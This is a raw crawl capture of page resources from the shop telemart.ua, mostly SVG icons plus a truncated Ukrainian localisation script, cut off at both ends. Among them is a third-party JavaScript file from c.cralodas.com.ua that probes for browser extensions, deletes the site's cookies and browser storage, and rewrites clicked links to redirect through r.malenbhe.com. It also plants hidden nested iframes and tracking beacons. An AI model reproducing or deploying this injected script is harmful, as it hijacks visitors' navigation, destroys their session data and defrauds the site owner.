7.800781 20.800781 7.800781 C 23.5 7.601562 25.601562 7.601562 27.101562 7.601562 Z M 6.300781 8.699219 C 6.199219 8.699219 5.898438 8.699219 5.699219 8.800781 C 5.601562 8.898438 5.601562 9.101562 5.601562 9.398438 C 5.601562 13.898438 5.601562 18.300781 5.601562 22.800781 C 5.601562 22.898438 5.601562 23 5.601562 23.101562 C 15.199219 23.101562 24.800781 23.101562 34.398438 23.101562 C 34.398438 23 34.398438 22.898438 34.398438 22.800781 C 34.398438 18.398438 34.398438 13.898438 34.398438 9.5 C 34.398438 9.199219 34.398438 9 34.300781 8.898438 C 34.101562 8.699219 33.800781 8.699219 33.699219 8.800781 C 32.699219 8.800781 7.199219 8.699219 6.300781 8.699219 Z M 5.601562 24.101562 C 5.601562 24.5 5.601562 24.898438 5.601562 25.398438 C 5.601562 26.101562 5.699219 26.199219 6.398438 26.199219 C 15.5 26.199219 24.601562 26.199219 33.699219 26.199219 C 33.800781 26.199219 33.898438 26.199219 34 26.199219 C 34.199219 26.101562 34.398438 25.898438 34.398438 25.800781 C 34.5 25.300781 34.398438 24.699219 34.398438 24.199219 C 24.800781 24.101562 15.199219 24.101562 5.601562 24.101562 Z M 17.300781 27.199219 C 17.199219 27.898438 17.101562 28.601562 17 29.199219 C 19 29.199219 21 29.199219 23 29.199219 C 22.898438 28.5 22.800781 27.800781 22.699219 27.199219 C 20.898438 27.199219 19.101562 27.199219 17.300781 27.199219 Z M 25.101562 31.300781 C 24.800781 31 24.601562 30.699219 24.398438 30.398438 C 24.300781 30.300781 24.199219 30.300781 24.101562 30.300781 C 21.300781 30.300781 18.601562 30.300781 15.800781 30.300781 C 15.699219 30.300781 15.601562 30.300781 15.601562 30.300781 C 15.300781 30.601562 15.101562 30.898438 14.800781 31.300781 C 18.300781 31.300781 21.699219 31.300781 25.101562 31.300781 Z M 25.101562 31.300781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.199219 9.800781 C 25.199219 11.699219 25.199219 13.5 25.199219 15.398438 C 23.101562 15.398438 21 15.398438 18.898438 15.398438 C 18.898438 13.800781 18.898438 12.300781 18.898438 10.699219 C 20.898438 10.398438 23 10.101562 25.199219 9.800781 Z M 25.199219 9.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 25.199219 21.5 C 23.101562 21.199219 21 20.898438 18.800781 20.601562 C 18.800781 19 18.800781 17.5 18.800781 15.898438 C 18.800781 15.898438 18.898438 15.898438 18.898438 15.898438 C 19.300781 15.898438 19.800781 15.898438 20.199219 15.898438 C 21.800781 15.898438 23.300781 15.898438 24.898438 15.898438 C 25.101562 15.898438 25.101562 15.898438 25.101562 16.101562 C 25.101562 17.800781 25.101562 19.601562 25.101562 21.300781 C 25.199219 21.398438 25.199219 21.5 25.199219 21.5 Z M 25.199219 21.5 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 13.5 16 C 15.101562 16 16.699219 16 18.300781 16 C 18.300781 16 18.300781 16.101562 18.300781 16.101562 C 18.300781 17.601562 18.300781 19 18.300781 20.5 C 18.300781 20.601562 18.300781 20.601562 18.199219 20.601562 C 17.398438 20.5 16.699219 20.398438 15.898438 20.300781 C 15.199219 20.199219 14.5 20.101562 13.800781 20 C 13.601562 20 13.601562 20 13.601562 19.800781 C 13.601562 18.601562 13.601562 17.398438 13.601562 16.199219 C 13.5 16 13.5 16 13.5 16 Z M 13.5 16 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 18.300781 10.800781 C 18.300781 10.898438 18.300781 11 18.300781 11.101562 C 18.300781 12.398438 18.300781 13.699219 18.300781 14.898438 C 18.300781 15 18.300781 15.101562 18.300781 15.199219 C 18.300781 15.300781 18.300781 15.300781 18.199219 15.300781 C 17.5 15.300781 16.699219 15.300781 16 15.300781 C 15.199219 15.300781 14.5 15.300781 13.699219 15.300781 C 13.699219 15.300781 13.601562 15.300781 13.601562 15.300781 C 13.601562 15.300781 13.601562 15.199219 13.601562 15.199219 C 13.601562 14 13.601562 12.699219 13.601562 11.5 C 13.601562 11.398438 13.601562 11.398438 13.699219 11.398438 C 14.199219 11.300781 14.601562 11.300781 15.101562 11.199219 C 15.699219 11.101562 16.199219 11 16.800781 11 C 17.300781 10.898438 17.699219 10.898438 18.199219 10.800781 C 18.101562 10.898438 18.199219 10.800781 18.300781 10.800781 Z M 18.300781 10.800781 "/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/carryicons/mastercard_logo.svg
body_size: 213
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30px" height="19px" viewBox="0 0 29 19" version="1.1">
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(100%,37.254903%,0%);fill-opacity:1;" d="M 10.515625 2.335938 L 18.257812 2.335938 L 18.257812 16.675781 L 10.515625 16.675781 Z M 10.515625 2.335938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(92.156863%,0%,10.588235%);fill-opacity:1;" d="M 11.007812 9.507812 C 11.003906 6.707031 12.25 4.0625 14.386719 2.335938 C 10.757812 -0.601562 5.550781 -0.175781 2.417969 3.320312 C -0.710938 6.8125 -0.710938 12.199219 2.417969 15.695312 C 5.550781 19.1875 10.757812 19.617188 14.386719 16.675781 C 12.25 14.949219 11.003906 12.304688 11.007812 9.507812 Z M 11.007812 9.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960787%,10.588235%);fill-opacity:1;" d="M 28.699219 9.507812 C 28.699219 12.996094 26.765625 16.183594 23.71875 17.710938 C 20.671875 19.234375 17.050781 18.835938 14.386719 16.675781 C 16.519531 14.945312 17.765625 12.304688 17.765625 9.507812 C 17.765625 6.707031 16.519531 4.066406 14.386719 2.335938 C 17.050781 0.179688 20.671875 -0.222656 23.71875 1.304688 C 26.765625 2.828125 28.699219 6.015625 28.699219 9.507812 Z M 28.699219 9.507812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(96.862745%,61.960787%,10.588235%);fill-opacity:1;" d="M 27.855469 15.15625 L 27.855469 14.863281 L 27.972656 14.863281 L 27.972656 14.804688 L 27.679688 14.804688 L 27.679688 14.863281 L 27.792969 14.863281 L 27.792969 15.15625 Z M 28.425781 15.15625 L 28.425781 14.804688 L 28.335938 14.804688 L 28.230469 15.046875 L 28.128906 14.804688 L 28.039062 14.804688 L 28.039062 15.15625 L 28.101562 15.15625 L 28.101562 14.890625 L 28.199219 15.121094 L 28.265625 15.121094 L 28.359375 14.890625 L 28.359375 15.15625 Z M 28.425781 15.15625 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://c.cralodas.com.ua/?id=39a8c2d1-2f9c-d3ad-ce26-e5ffb170011c&width=1280&height=720&screen_width=1280&screen_height=720&d=1&bd={%22l%22:[%22en-US@posix%22],%22pc%22:0,%22p%22:false}&url=https%3A%2F%2Ftelemart.ua%2Fua%2Fbattery%2Ffilter%2F12-bat%2F&ref=&t=0.696209908621211
body_size: 1238
content:
(function () {
    var browser,
        mobile = 0,
        ua = navigator.userAgent;
    //Internet Explorer
    if (/MSIE/.test(ua)) {
        browser = 'Internet Explorer';
        if (/IEMobile/.test(ua)) {
            mobile = 1;
        }
        //YaBrowser
    } else if (/YaBrowser/.test(ua)) {
        browser = 'YaBrowser';
        // Opera Browser
    } else if (/Opera/.test(ua) || /OPR/.test(ua)) {

        browser = 'Opera';
        if (/mini/.test(ua) || /Mobile/.test(ua)) {
            mobile = 1;
        }
        // Chrome Browser
    } else if (/Chrome/.test(ua)) {
        browser = 'Chrome';
        // Opera Browser
    } else if (/Android/.test(ua)) {

        browser = 'Android Webkit Browser';
        mobile = 1;
        //Mozilla firefox
    } else if (/Firefox/.test(ua)) {
        browser = 'Firefox';
        if (/Fennec/.test(ua)) {
            mobile = 1;
        }
        //Safari
    } else if (/Safari/.test(ua)) {
        browser = 'Safari';
        if ((/iPhone/.test(ua)) || (/iPad/.test(ua)) || (/iPod/.test(ua))) {
            mobile = 1;
        }
    }

    function getD() {
        return (typeof localStorage['statpopageViewsToday'] !== 'undefined' ? parseInt(localStorage['statpopageViewsToday']) : (typeof localStorage['mdrpvt'] !== 'undefined' ? parseInt(localStorage['mdrpvt']) : 0));
    }

    function g() {

        for (i of document.getElementsByTagName('script')) {

            if(i.src) {
                if (i.src.indexOf("ngenix.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=t&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("acstat.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=c&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adkratos.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=k&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("adspire.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=s&d=" + encodeURIComponent(location.href);
                }
                if (i.src.indexOf("statad.") !== -1) {
                    (new Image()).src = "//cc.statpo.com/?p=a&d=" + encodeURIComponent(location.href);
                    // (new Image()).src = "https://ev.statpo.com/?ev=i_a&d="+getD()+"&t="+Math.random();
                    return
                }
            }

        }
        document.onmousemove = function () {
            if ('1' == getD()) {
                [].slice.call(document.getElementsByTagName('a')).forEach(function (t) {
                    t.onclick = function () {
                        link = this;
                        oldhref = link.href;
                        if (location.hostname === link.hostname && window.lalfa !== 1) {
                            try{
                                for (var x in localStorage){
                                    if(x==='statpolastPageViewsDate'){ continue;}
                                    if(x==='statpopageViews'){ continue;}
                                    if(x==='statpopageViewsToday'){ continue;}
                                    if(x==='statpouser_id'){ continue;}
                                    localStorage.removeItem(x)
                                }
                                for (var x in sessionStorage){
                                    sessionStorage.removeItem(x)
                                }

                                function delete_cookie( name, path, domain ) {
                                    document.cookie = name + "=" +
                                        ((path) ? ";path="+path:"")+
                                        ((domain)?";domain="+domain:"") +
                                        ";expires=Thu, 01 Jan 1970 00:00:01 GMT";
                                }
                                document.cookie.split('; ').forEach(function(a){
                                    var cookie_name = a.split('=')[0];
                                        delete_cookie(cookie_name, '/', '.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'www.telemart.ua');
                                        delete_cookie(cookie_name, '/', 'telemart.ua');
                                        delete_cookie(cookie_name, '/', '.www.telemart.ua');
                                        delete_cookie(cookie_name, '/');
                                });
                            }catch (e) {

                            }
                            this.href = '//r.malenbhe.com/XYcmYjNDZHhL?url=' + encodeURIComponent(oldhref);
                            window.lalfa = 1;
                            setTimeout(function (aElement, link) {
                                aElement.href = link
                            }, 100, this, oldhref);
                        }
                    }
                });
            }else{
                // (new Image()).src = "https://ev.statpo.com/?ev=l_d&d="+getD()+"&t="+Math.random();
            }
        };
        setTimeout(function () {
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="about:blank" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe3 = tmpElem.firstChild;
            document.body.appendChild(iframe3);
            var tmpElem = document.createElement('div');
            tmpElem.innerHTML = '<iframe src="//k.nzeaner.com/kip" width="1" height="1" scrolling="no" frameBorder="0"></iframe>';
            var iframe4 = tmpElem.firstChild;
            iframe3.contentDocument.body.appendChild(iframe4);
        }, 5000);
        sstat0();
    }

    function sstat1() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=1";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_l&d="+getD()+"&t="+Math.random();
    }

    function sstat0() {
        (new Image()).src = "https://trkk.statpo.com/?id={{user_id}}&w={{webmaster}}&t=i&d=2&p=50&l=0";
        // (new Image()).src = "https://ev.statpo.com/?ev=l_s&d="+getD()+"&t="+Math.random();
    }


    function clsop2() {
        var t = new Image();
        t.onerror = g;
        t.onload = sstat1;
        t.src = 'chrome-extension://penmlflollbjjfkcjnpcfbkkmgklndai/images/btn/logo18.png'
    }

    function clsop() {
        var t = new Image();
        t.onerror = clsop2;
        t.onload = sstat1;
        t.src = 'chrome-extension://icepmffdobkomjgneohjlpohfcnejdii/images/btn/logo18.png'
    }

    function clchr() {
        var t = new Image();
        t.onerror = clsya;
        t.onload = sstat1;
        t.src = 'chrome-extension://lphicbbhfmllgmomkkhjfkpbdlncafbn/images/btn/logo18.png'
    }

    function clsya() {
        try {
            var t = new Image();
            t.onerror = clsop;
            t.onload = sstat1;
            t.src = 'chrome-extension://cfnigebglkpdgidfjgpkkikmmkkdilph/images/btn/logo18.png'
        } catch (e) {
        }
    }

    if (browser === 'Chrome' || browser === 'YaBrowser' || browser === 'Internet Explorer' || mobile === 1) {
        try {
            clchr();
        } catch (e) {
        }
    }else{
        // (new Image()).src = "https://ev.statpo.com/?ev=l_b&d="+getD()+"&t="+Math.random();
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3445-h.svg
body_size: 429
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="9.50684" y="4.18427" width="20.671" height="31.0065" rx="0.86129" fill="url(#paint0_linear_209_200)"/>
<path d="M31.6855 35.2984V4.07661C31.6855 3.48448 31.201 3 30.6089 3H9.07661C8.48448 3 8 3.48448 8 4.07661V35.2984C8 35.8905 8.48448 36.375 9.07661 36.375H30.6089C31.201 36.375 31.6855 35.8905 31.6855 35.2984Z" stroke="#94B80A" stroke-width="1.02841" stroke-miterlimit="10"/>
<path d="M21.835 21.0871C21.835 20.172 22.5886 19.7144 22.6156 19.6875C22.1849 19.0684 21.512 18.9608 21.2698 18.9608C20.7046 18.9069 20.1663 19.2838 19.8702 19.2838C19.5741 19.2838 19.1435 18.9608 18.659 18.9608C18.04 18.9608 17.4747 19.3107 17.1517 19.8759C16.5058 21.0063 16.9903 22.6482 17.6093 23.5364C17.9323 23.967 18.2822 24.4784 18.7667 24.4515C19.2242 24.4246 19.4126 24.1554 19.9509 24.1554C20.5162 24.1554 20.6777 24.4515 21.1621 24.4515C21.6466 24.4515 21.9696 23.9939 22.2657 23.5633C22.6156 23.0519 22.7771 22.5674 22.7771 22.5405C22.804 22.5674 21.835 22.1906 21.835 21.0871Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M21.4425 16.8573C22.0731 16.2268 22.2861 15.4174 21.9183 15.0496C21.5504 14.6817 20.7411 14.8947 20.1105 15.5253C19.4799 16.1559 19.2669 16.9652 19.6348 17.3331C20.0026 17.7009 20.812 17.4879 21.4425 16.8573Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M11.2299 7.30642C11.8245 7.30642 12.3065 6.82441 12.3065 6.22981C12.3065 5.63521 11.8245 5.1532 11.2299 5.1532C10.6353 5.1532 10.1533 5.63521 10.1533 6.22981C10.1533 6.82441 10.6353 7.30642 11.2299 7.30642Z" stroke="#94B80A" stroke-width="0.86129" stroke-miterlimit="10"/>
<path d="M18.4971 34.4909H21.1886" stroke="#94B80A" stroke-width="1.02841" stroke-miterlimit="10"/>
<defs>
<linearGradient id="paint0_linear_209_200" x1="21.1343" y1="35.1907" x2="29.0512" y2="7.29221" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c7.svg
body_size: 43
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5 20V10C5 8.34315 6.34315 7 8 7H27C28.6569 7 30 8.34315 30 10V12.8721V16.9292V20C30 21.6568 28.6569 23 27 23L8 23C6.34315 23 5 21.6569 5 20Z" fill="url(#paint0_linear_1405_39683)"/>
<path d="M3 22V8C3 6.34315 4.34315 5 6 5H29C30.6569 5 32 6.34314 32 8V12.3401V17.4115V22C32 23.6568 30.6569 25 29 25L6 25C4.34315 25 3 23.6569 3 22Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15 30V25H20V26.835V28.1029V30L15 30Z" stroke="black" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 30L23 30" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1405_39683" x1="14.0742" y1="25.4348" x2="19.1315" y2="1.68877" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c10.svg
body_size: 499
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2295 3.04494C16.9677 2.4378 18.0323 2.4378 18.7705 3.04494L21.2967 5.12275C21.6494 5.41286 22.0908 5.57352 22.5475 5.57801L25.8183 5.61015C26.774 5.61954 27.5896 6.30384 27.7648 7.24342L28.3644 10.4589C28.4481 10.9079 28.683 11.3147 29.0299 11.6117L31.5148 13.7387C32.2409 14.3603 32.4258 15.4087 31.9561 16.2411L30.3485 19.0897C30.124 19.4875 30.0425 19.9501 30.1174 20.4006L30.6537 23.6273C30.8104 24.5701 30.2781 25.4921 29.3832 25.8278L26.3207 26.9767C25.8931 27.1371 25.5332 27.439 25.301 27.8323L23.6378 30.6488C23.1518 31.4718 22.1514 31.8359 21.2501 31.5178L18.1655 30.4294C17.7349 30.2774 17.2651 30.2774 16.8345 30.4294L13.7499 31.5178C12.8486 31.8359 11.8482 31.4718 11.3622 30.6488L9.699 27.8323C9.46677 27.439 9.10695 27.1371 8.67934 26.9767L5.61678 25.8278C4.7219 25.4921 4.18961 24.5701 4.34632 23.6273L4.88264 20.4006C4.95752 19.9501 4.87596 19.4875 4.6515 19.0897L3.04393 16.2411C2.5742 15.4087 2.75906 14.3603 3.48516 13.7387L5.97008 11.6117C6.31704 11.3147 6.5519 10.9079 6.63562 10.4589L7.23524 7.24342C7.41045 6.30384 8.22596 5.61954 9.18169 5.61015L12.4525 5.57801C12.9092 5.57352 13.3506 5.41286 13.7033 5.12275L16.2295 3.04494Z" fill="url(#paint0_linear_1410_39966)"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#F1430C" stroke-width="1.4" stroke-linecap="round"/>
<path d="M21.3075 11.0752L13.6929 22.9241" stroke="#F2530C" stroke-width="1.4" stroke-linecap="round"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#F1430C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 22.019 19.2222)" stroke="#F2530C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#F1430C" stroke-width="1.4"/>
<circle r="2.3686" transform="matrix(-0.965926 0.258819 0.258819 0.965926 12.9813 14.7769)" stroke="#F2530C" stroke-width="1.4"/>
<defs>
<linearGradient id="paint0_linear_1410_39966" x1="13.252" y1="37.7174" x2="27.6611" y2="-5.58238" gradientUnits="userSpaceOnUse">
<stop stop-color="#F1430C" stop-opacity="0.5"/>
<stop offset="1" stop-color="#F1430C" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c6.svg
body_size: 75
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 30V25C3 23.8954 3.89543 23 5 23H30C31.1046 23 32 23.8954 32 25V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1405_39608)"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="black"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="black"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="black"/>
<path d="M7 21L3 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="black" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1405_39608" x1="13.5261" y1="33.3696" x2="14.9529" y2="19.5539" gradientUnits="userSpaceOnUse">
<stop stop-color="#9A9A9A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#D9D9D9" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/i/c/c6-h.svg
body_size: 189
content:
<svg width="35" height="35" viewBox="0 0 35 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M3 30V25C3 23.8954 3.89543 23 5 23H30C31.1046 23 32 23.8954 32 25V30C32 31.1046 31.1046 32 30 32H5C3.89543 32 3 31.1046 3 30Z" fill="url(#paint0_linear_1410_40201)"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="27.5" cy="27.5" r="1.5" fill="#94B80A"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="23.5" cy="27.5" r="1.5" fill="#94B80A"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="#A2C617"/>
<circle cx="19.5" cy="27.5" r="1.5" fill="#94B80A"/>
<path d="M7 21L3 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M7 21L3 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M28 21L32 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M22 15C22 15 20.8 13 17.5 13C14.2 13 13 15 13 15" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M25 13C25 13 23 9 17.5 9C12 9 10 13 10 13" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="#A2C617" stroke-width="1.4" stroke-linecap="round"/>
<path d="M27 9C27 9 24.4667 5 17.5 5C10.5333 5 8 9 8 9" stroke="#94B80A" stroke-width="1.4" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_1410_40201" x1="13.5261" y1="33.3696" x2="14.9529" y2="19.5539" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/assets/59e0e544/uk-UA.js?v=1769216885
body_size: 10933
content:
var languageItems=(function(){var _languages={"c9cc8cce247e49bae79f15173ce97354":"Зберегти","d3d2e617335f08df83599665eef8a418":"Закрити","ee9fdfd75c9bfdad1b99fcca1259cc99":"Рекомендації щодо вибору","9b59ae1e930ff42f54efb30161770876":"Популярність","304ce2c8c71568195da204b85122598a":"Рейтинг","682fa8dbadd54fda355b27f124938c93":"Ціна","c2709617aaa548273bdd2996269553b5":"Показати ще","3bfee92294e2e3ca1950c6a0cadaeb3f":"Стовпці для відображення","74ea58b6a801f0dce4e5d34dbca034dc":"Зберегти","987b33c664dce148f1d17f6eb9ab3e79":"Скасувати","2cd844110d28e3bcfa13e55927643a88":"Застосувати","2b0b0225a86bb67048840d3da9b899bc":"Назад","a807e708fe8909731152877aa9404025":"Вперед","720e01ba8323706857abb8c0927b44d1":"товарів","2a175c27106b87befa6777bb1da6bf48":"Показати","1b411ed559634db621db62483190dcfc":"Пошук за назвою чи параметром","2f884b41fe8b0f3ff6420fb84ce7872c":"Фільтр","1d62383114f535d05d6330ed898d5821":"Фільтр товарів","16aeeb060fe726a5a81145bd21c06a34":"ще фільтри","7074366a7567f200d45f7f99e7da037d":"Очистити","0e1083137fdf028b6ea96764acc09a4e":"Код товару","772843545eedc890e79a26f1fea2daab":"Поточний","82d4ba811aabd7c0f4681539df3b3b75":"Замінити","2b02caddb199f024c4a10c37660db0a1":"Обрати","8165faeb7b7459b9f3730e1e9c55cae6":"Моя збірка","3b107f4530422ab74db57c096110f36f":"Назва збірки","e007f524483a0e4ad52aa880c1be2841":"Склад збірки","555e780a0176d758e5552909bd423e27":"Доповніть вашу конфігурацію примітками","edcf39209f3f2bb6da1efd8258c12639":"Разом","591cca300870eb571563ef4b8c8756ff":"не обрано","627d92836320e08eec8005c799fdf7ec":"Послуги","4e1a0e95e6e3f392f99811caba17f550":"Послуги","fd9b389f3ef700d30ab4295ac6fda0f6":"Збірка та тестування системи","50f34d6cec5e5d07ed8c00cfe3d2c8ac":"Додати послугу за 1 ₴","be2edcb1f3a944871a0660019790d516":"<b>Послугу можна придбати лише через Конфігуратор ПК разом із комплектуючими для повноцінної збірки ПК. Потрібна передоплата у розмірі 20% вартості замовлення.</b><br>У послугу входить: фізична збірка ПК, встановлення операційної системи та драйверів, тестування навантаження за допомогою спеціальних програм. Комп'ютер відправиться до вас у зібраному стані, повністю готовий до роботи. Разом з ПК ви також отримаєте всі гарантійні талони та упаковку від комплектуючих, що були використані у збірці. Гарантія діє окремо на кожну комплектуючу.","ca9f19d3f56d16d94c7292a20800b1ae":"Згорнути","b38f69a5c83e661b8a5cc2734855deda":"Уся ваша збірка","ca90b7ba9fd8fabcbe55521333ac07f9":"Дивитись збірку","73dac08e13d520dc816659111eee9277":"Нічого не обрано","badf44e61fcb9d3376b45181553a556a":"Почніть збирати свій ПК","7a5951c789f297ed3470e0624ef9132a":"Комплектуючі сумісні","27e81ddf91a6ad34adc51dea31b9a8cb":"Комплектуючі несумісні","4e16848dc268683547786c2f71390803":"бонуси отримано","f81b787b72a6e2d1f0c6d99021b20b40":"елемента","8d454de5b98bae3c86c7138f8e10745f":"не вистачає до повної збірки","d038303b261d70e1ffbe6a6ee5dc67ef":"Купити","752ffe7699bfabcf27aa9118809e9860":"","73a6b97ad0c935d993e696a51ed38755":"товар,товари,товарів","cf59ebf9edf7ebe3ece76645abb6de12":"Сума","b7697b9693d25ce37bc6a91130dc3cb7":"Кошик","0d7f2e6b488cda48bf1565301d6bc1ed":"Збірка","ed2bbfbc53d83d3ad81f7fd6485ac6e8":"Видалити","72af46274742e168f3ab6b20a7f10be1":"міс.","f1d0076b2267f5559b482d28106b33a1":"Передплата","c4841499472e38af4bbbf1f0e4c45e3a":"Подарунок","fd84e754fe2e5f815dcfd1546afce5da":"Покупка частинами monobank","33afc6f58930285da1f1f0746e75671f":"Кількість платежів","d3d5903fca0e8f739a20f511afee22a0":"Перший платіж","34bd9ea3ef62cb0d003fc513ccce571f":"Скільки бонусів використати?","330496c70c1894a60790cffcfaf83f58":"Використати","15f88311d793609a679c24d3c4af2185":"Сплатити бонусами","2b2c3e363f88ae159809192e66e24b36":"Ввести промокод","36d276138b66278a74296fd300dc147d":"Введіть промокод, щоб отримати знижку. Одночасно використовувати промокод та бонуси для оплати неможливо.","35441d9739ac99a961006d9d0d82aee5":"Промокод","341bd469f21505a72f22c9da4712a178":"Моє замовлення","380531ae5f5ba3bb4f11b196e020872f":"Редагувати замовлення","c372f6d95a01f3cbe493629c6396f570":"Підтвердити замовлення","01340e1c32e59182483cfaae52f5206f":"на суму","82e051babeb6fc3db17c05477c6dd5f9":"Вартість доставки","6d96fd666927fc73d925d2113fa8053d":"Безкоштовно","e861c49a35e088c27c17058ca8a7bbcb":"Використано бонусів","37995d4091530438a5e3dbdab1e94fb7":"Нараховано бонусів","5b6ecdf033bd37a2b04c4c09f9af4d9c":"Сума до оплати","f7615be07419b4bdcb0762dba9c95a3b":"Доступно","212763438f98bfc65f8c53d78b454cdd":"бонусів","81bda31cdd6c3b2fc9e6c02688643b27":"Можно використовувати","316933ae05dc9bdd42dc9922134fc4f9":"бонус","ec5e881efeb35e6f1d915ecc9c658309":"Списано","9a6054b1258786529c4dd909ec032383":"Залишок","af592cdee35f6673d6c9a763d082dc72":"Чи є промокод?","9e6630aa1e2fd24289ac7a729bfad5a9":"Промокод застосовано","b36933fc385983497bde945fb80b33ab":"Контактні дані","47e2436e5560837160a70c64466ea22b":"Змінити","be8570cc6d6814eebc087695b7b27c31":"Особисті дані","a7b7df8362d60258a7208dde0a392643":"Прізвище","d38d6d925c80a2267031f3f03d0a9070":"Ім'я","62899cefc8855544723baae88cbfce9c":"По батькові","8d81e23373022934664c2c09ccaeae28":"Ваші контакти","298792cc1002bb47fbebb6ba5180c2b2":"Номер телефону*","c6a469859a0e7baec683681b08032e21":"Номер для зв'язку з менеджером","1e884e3078d9978e216a027ecd57fb34":"E-mail","95512893ad5275bef7d03cfbe48413e9":"E-mail для 